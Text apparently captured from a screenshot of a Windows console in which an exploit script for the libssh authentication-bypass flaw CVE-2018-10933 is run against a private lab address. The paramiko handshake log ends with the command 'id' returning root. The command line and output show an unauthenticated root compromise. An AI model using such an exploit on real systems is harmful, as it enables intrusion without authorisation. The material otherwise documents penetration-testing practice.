 C:\Windows\System32\cmd.exe
aes128-cbc, blowfish-cbc, 3des-cbc
DEBUG:paramiko.transport:server encrypt: chacha20-poly1305@openssh.com, aes256-ctr, aes192-ctr, aes128-ctr, aes256-cbc, aes192-cbc,
aes128-cbc, blowfish-cbc, 3des-cbc
DEBUG:paramiko.transport:client mac: hmac-sha2-256, hmac-sha2-512, hmac-sha1
DEBUG:paramiko.transport:server mac: hmac-sha2-256, hmac-sha2-512, hmac-sha1
DEBUG:paramiko.transport:client compress: none, zlib, zlib@openssh.com
DEBUG:paramiko.transport:server compress: none, zlib, zlib@openssh.com
DEBUG:paramiko.transport:client lang: <none>
DEBUG:paramiko.transport:server lang: <none>
DEBUG:paramiko.transport:kex follows: False
DEBUG:paramiko.transport:=== Key exchange agreements ===
DEBUG:paramiko.transport:Kex: curve25519-sha256@libssh.org
DEBUG:paramiko.transport:HostKey: ssh-rsa
DEBUG:paramiko.transport:Cipher: aes128-ctr
DEBUG:paramiko.transport:MAC: hmac-sha2-256
DEBUG:paramiko.transport:Compression: none
DEBUG:paramiko.transport:=== End of kex handshake ===
DEBUG:paramiko.transport:kex engine KexCurve25519 specified hash_algo <built-in function openssl_sha256>
DEBUG:paramiko.transport:Switch to new keys ...
DEBUG:paramiko.transport:[chan 0] Max packet in: 32768 bytes
DEBUG:paramiko.transport:[chan 0] Max packet out: 35000 bytes
DEBUG:paramiko.transport:Secsh channel 0 opened.
DEBUG:paramiko.transport:[chan 0] Sesch channel 0 request ok
DEBUG:paramiko.transport:[chan 0] EOF received (0)
uid=0(root) gid=0(root) groups=0(root)
DEBUG:paramiko.transport:[chan 0] EOF sent (0)
DEBUG:paramiko.transport:EOF in transport thread
D:\新建文件夹\笔记\渗透测试\exp\libssh 服务端权限认证绕过漏洞（CVE-2018-10933）>python exp.py 192.168.110.128 2222 "id"